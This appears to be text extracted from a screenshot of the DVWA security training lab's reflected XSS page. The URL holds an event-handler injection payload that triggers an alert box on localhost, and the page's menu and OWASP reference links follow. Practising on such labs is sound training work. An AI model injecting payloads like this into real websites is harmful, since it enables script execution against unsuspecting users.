 localhost/DVWA/vulnerabilities/xss_r/?name=<input+type%3D"text"+value%3D"XSS"+onfocus%3D"alert%28%27XSS%27%29">#
localhost says
XSS
OK
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
What's your name? Submit
Hello XSS
More Information
• https://owasp.org/www-community/attacks/xss/
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• https://www.cgisecurity.com/xss-faq.html
• https://www.scriptalert1.com/